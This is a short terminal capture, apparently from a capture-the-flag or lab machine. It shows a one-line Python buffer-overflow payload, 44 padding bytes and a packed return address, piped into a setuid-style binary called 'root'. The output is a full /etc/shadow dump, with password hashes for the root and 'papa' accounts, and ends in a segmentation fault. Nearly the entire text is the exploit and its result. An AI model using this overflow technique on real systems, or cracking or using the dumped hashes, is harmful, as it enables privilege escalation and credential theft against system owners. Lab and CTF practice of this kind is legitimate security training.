 pingu@ubuntu:/opt/secret$ python -c 'import struct;print "A"*44 + struct.pack("<I",0x080484cb)' | ./root
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
Segmentation fault